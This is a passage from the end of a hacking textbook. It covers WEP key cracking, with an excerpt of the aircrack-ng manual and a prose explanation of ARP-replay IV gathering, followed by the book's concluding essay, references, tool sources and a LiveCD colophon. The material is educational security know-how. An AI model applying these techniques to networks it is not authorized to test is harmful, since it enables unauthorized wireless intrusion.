This type of attack has been so successful that a new wireless protocol called WPA should be used if you expect any form of security. However, there are still an amazing number of wireless networks only protected by WEP. Nowadays, there are fairly robust tools to perform WEP attacks. One notable example is aircrack, which has been included with the LiveCD; however, it requires wireless hardware, which you may not have. There is plenty of documentation on how to use this tool, which is in constant development. The first manual page should get you started.

AIRCRACK-NG(1) AIRCRACK-NG(1)

NAME

aircrack-ng is a 802.11 WEP / WPA-PSK key cracker.

**SYNOPSIS** 

aircrack-ng [options] <.cap / .ivs file(s)>

**DESCRIPTION** 

aircrack-ng is a 802.11 WEP / WPA-PSK key cracker. It implements the so-  $\,$ 

called Fluhrer - Mantin - Shamir (FMS) attack, along with some new attacks

by a talented hacker named KoreK. When enough encrypted packets have been

gathered, aircrack-ng can almost instantly recover the WEP key.

**OPTIONS** 

Common options:

-a <amode>

 $\,$  Force the attack mode, 1 or wep for WEP and 2 or wpa for WPA-PSK.

-e <essid>

Select the target network based on the ESSID. This option is also

required for WPA cracking if the SSID is cloacked.

Again, consult the Internet for hardware issues. This program popularized a clever technique for gathering IVs. Waiting to gather enough IVs from packets would take hours, or even days. But since wireless is still a network, there will be ARP traffic. Since WEP encryption doesn't modify the size of the packet, it's easy to pick out which ones are ARP. This attack captures an encrypted packet that is the size of an ARP request, and then replays it to the network thousands of times. Each time, the packet is decrypted and sent to the network, and a corresponding ARP reply is sent back out. These extra replies don't harm the network; however, they do generate a separate packet with a new IV. Using this technique of tickling the network, enough IVs to crack the WEP key can be gathered in just a few minutes.

# Chapter 0x800. CONCLUSION

Hacking tends to be a misunderstood topic, and the media likes to sensationalize, which only exacerbates this condition. Changes in terminology have been mostly ineffective—what's needed is a change in mind-set. Hackers are just people with innovative spirits and an in-depth knowledge of technology. Hackers aren't necessarily criminals, though as long as crime has the potential to pay, there will always be some criminals who are hackers. There's nothing wrong with the hacker knowledge itself, despite its potential applications.

Like it or not, vulnerabilities exist in the software and networks that the world depends on from day to day. It's simply an inevitable result of the fast pace of software development. New software is often successful at first, even if there are vulnerabilities. This success means money, which attracts criminals who learn how to exploit these vulnerabilities for financial gain. This seems like it would be an endless downward spiral, but fortunately, all the people finding the vulnerabilities in software are not just profitdriven, malicious criminals. These people are hackers, each with his or her own motives; some are driven by curiosity, others are paid for their work, still others just like the challenge, and several are, in fact, criminals. The majority of these people don't have malicious intent; instead, they help vendors fix their vulnerable software. Without hackers, the vulnerabilities and holes in software would remain undiscovered. Unfortunately, the legal system is slow and mostly ignorant with regard to technology. Often, draconian laws are passed and excessive sentences are given to try to scare people away from looking closely. This is childish logic —discouraging hackers from exploring and looking for vulnerabilities doesn't solve anything. Convincing everyone

the emperor is wearing fancy new clothes doesn't change the reality that he's naked. Undiscovered vulnerabilities just lie in wait for someone much more malicious than an average hacker to discover them. The danger of software vulnerabilities is that the payload could be anything. Replicating Internet worms are relatively benign when compared to the nightmare terrorism scenarios these laws are so afraid of. Restricting hackers with laws can make the worst-case scenarios more likely, since it leaves more undiscovered vulnerabilities to be exploited by those who aren't bound by the law and want to do real damage.

Some could argue that if there weren't hackers, there would be no reason to fix these undiscovered vulnerabilities. That is one perspective, but personally I prefer progress over stagnation. Hackers play a very important role in the co-evolution of technology. Without hackers, there would be little reason for computer security to improve. Besides, as long as the questions "Why?" and "What if?" are asked, hackers will always exist. A world without hackers would be a world without curiosity and innovation.

Hopefully, this book has explained some basic techniques of hacking and perhaps even the spirit of it. Technology is always changing and expanding, so there will always be new hacks. There will always be new vulnerabilities in software, ambiguities in protocol specifications, and a myriad of other oversights. The knowledge gained from this book is just a starting point. It's up to you to expand upon it by continually figuring out how things work, wondering about the possibilities, and thinking of the things that the developers didn't think of. It's up to you to make the best of these discoveries and apply this knowledge however you see fit. Information itself isn't a crime.

## References

Aleph1. "Smashing the Stack for Fun and Profit." *Phrack*, no. 49, online publication at <a href="http://www.phrack.org/issues.html?">http://www.phrack.org/issues.html?</a> issue=49&id=14#article

Bennett, C., F. Bessette, and G. Brassard. "Experimental Quantum Cryptography." *Journal of Cryptology*, vol. 5, no. 1 (1992), 3–28.

Borisov, N., I. Goldberg, and D. Wagner. "Security of the WEP Algorithm." Online publication at <a href="http://www.isaac.cs.berkeley.edu/isaac/wep-fag.html">http://www.isaac.cs.berkeley.edu/isaac/wep-fag.html</a>

Brassard, G. and P. Bratley. *Fundamentals of Algorithmics*. Englewood Cliffs, NJ:Prentice Hall, 1995.

CNET News. "40-Bit Crypto Proves No Problem." Online publication at

http://www.news.com/News/Item/0,4,7483,00.html

Conover, M. (Shok). "w00w00 on Heap Overflows." Online publication at

http://www.w00w00.org/files/articles/heaptut.txt

Electronic Frontier Foundation. "Felten vs. RIAA." Online publication at <a href="http://www.eff.org/IP/DMCA/Felten\_v\_RIAA">http://www.eff.org/IP/DMCA/Felten\_v\_RIAA</a>

Eller, R. (caezar). "Bypassing MSB Data Filters for Buffer Overflow Exploits on Intel Platforms." Online publication at <a href="http://community.core-sdi.com/~juliano/bypass-msb.txt">http://community.core-sdi.com/~juliano/bypass-msb.txt</a>

Fluhrer, S., I. Mantin, and A. Shamir. "Weaknesses in the Key Scheduling Algorithm of RC4." Online publication at <a href="http://citeseer.ist.psu.edu/fluhrer01weaknesses.html">http://citeseer.ist.psu.edu/fluhrer01weaknesses.html</a>

Grover, L. "Quantum Mechanics Helps in Searching for a Needle in a Haystack." *Physical Review Letters*, vol. 79, no. 2

(1997), 325-28.

Joncheray, L. "Simple Active Attack Against TCP." Online publication at <a href="http://www.insecure.org/stf/iphijack.txt">http://www.insecure.org/stf/iphijack.txt</a>

Levy, S. *Hackers: Heroes of the Computer Revolution*. New York: Doubleday, 1984.

McCullagh, D. "Russian Adobe Hacker Busted," *Wired News*, July 17, 2001. Online publication at <a href="http://www.wired.com/news/politics/0,1283,45298,00.html">http://www.wired.com/news/politics/0,1283,45298,00.html</a>

The NASM Development Team. "NASM—The Netwide Assembler (Manual)," version 0.98.34. Online publication at <a href="http://nasm.sourceforge.net">http://nasm.sourceforge.net</a>

Rieck, K. "Fuzzy Fingerprints: Attacking Vulnerabilities in the Human Brain." Online publication at <a href="http://freeworld.thc.org/papers/ffp.pdf">http://freeworld.thc.org/papers/ffp.pdf</a>

Schneier, B. Applied Cryptography: Protocols, Algorithms, and Source Code in C, 2nd ed. New York: John Wiley & Sons, 1996.

Scut and Team Teso. "Exploiting Format String Vulnerabilities," version 1.2. Available online at private users' websites.

Shor, P. "Polynomial-Time Algorithms for Prime Factorization and Discrete Logarithms on a Quantum Computer." *SIAM Journal of Computing*, vol. 26 (1997), 1484–509. Online publication at <a href="http://www.arxiv.org/abs/quant-ph/9508027">http://www.arxiv.org/abs/quant-ph/9508027</a>

Smith, N. "Stack Smashing Vulnerabilities in the UNIX Operating System." Available online at private users' websites.

Solar Designer. "Getting Around Non-Executable Stack (and Fix)." *BugTraq* post, August 10, 1997.

Stinson, D. *Cryptography: Theory and Practice*. Boca Raton, FL: CRC Press, 1995.

Zwicky, E., S. Cooper, and D. Chapman. *Building Internet Firewalls*, 2nd ed. Sebastopol, CA: O'Reilly, 2000.

## **Sources**

#### pcalc

A programmer's calculator available from Peter Glen <a href="http://ibiblio.org/pub/Linux/apps/math/calc/pcalc-000.tar.gz">http://ibiblio.org/pub/Linux/apps/math/calc/pcalc-000.tar.gz</a>

#### **NASM**

The Netwide Assembler, from the NASM Development Group

http://nasm.sourceforge.net

#### **Nemesis**

A command-line packet injection tool from obecian (Mark Grimes) and Jeff Nathan

http://www.packetfactory.net/projects/nemesis

#### dsniff

A collection of network-sniffing tools from Dug Song <a href="http://monkey.org/~dugsong/dsniff">http://monkey.org/~dugsong/dsniff</a>

#### **Dissembler**

A printable ASCII bytecode polymorpher from Matrix (Jose Ronnick)

http://www.phiral.com

#### mitm-ssh

ffp

An SSH man-in-the-middle tool from Claes Nyberg <a href="http://www.signedness.org/tools/mitm-ssh.tgz">http://www.signedness.org/tools/mitm-ssh.tgz</a>

A fuzzy fingerprint-generation tool from Konrad Rieck <a href="http://freeworld.thc.org/thc-ffp">http://freeworld.thc.org/thc-ffp</a>

## John the Ripper

A password cracker from Solar Designer <a href="http://www.openwall.com/john">http://www.openwall.com/john</a>

## **COLOPHON**

The bootable LiveCD provides a Linux-based hacking environment that is preconfigured for programming, debugging, manipulating network traffic, and cracking encryption. It contains all the source code and applications used in the book. Hacking is about discovery and innovation, and with this LiveCD you can instantly follow along with the book's examples and explore on your own.

The LiveCD can be used in most common personal computers without installing a new operating system or modifying the computer's current setup. System requirements are an *x*86-based PC with at least 64MB of system memory and a BIOS that is configured to boot from a CD-ROM.

$$24 = \frac{6}{1 - \frac{3}{4}}$$